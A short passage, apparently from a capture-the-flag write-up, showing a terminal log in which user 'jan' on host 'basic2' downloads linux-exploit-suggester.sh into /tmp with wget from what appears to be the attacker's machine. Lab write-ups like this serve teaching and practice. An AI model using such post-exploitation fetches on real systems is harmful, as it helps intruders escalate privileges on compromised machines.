 jan@basic2:/tmp$ cd /tmp
jan@basic2:/tmp$ wget 10.8.100.91/linux-exploit-suggester.sh
--2023-04-26 06:30:03--  http://10.8.100.91/linux-exploit-suggester.sh
Connecting to 10.8.100.91:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90917 (89K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
linux-exploit-suggester.sh      100%[===================================================>]  88.79K   590KB/s    in 0.2s
2023-04-26 06:30:03 (590 KB/s) - ‘linux-exploit-suggester.sh’ saved [90917/90917]
jan@basic2:/tmp$ ls
hsperfdata_tomcat9          systemd-private-9b47474c62454260ad086451414a4fb4-systemd-timesyncd.service-U87gSF
linux-exploit-suggester.sh
jan@basic2:/tmp$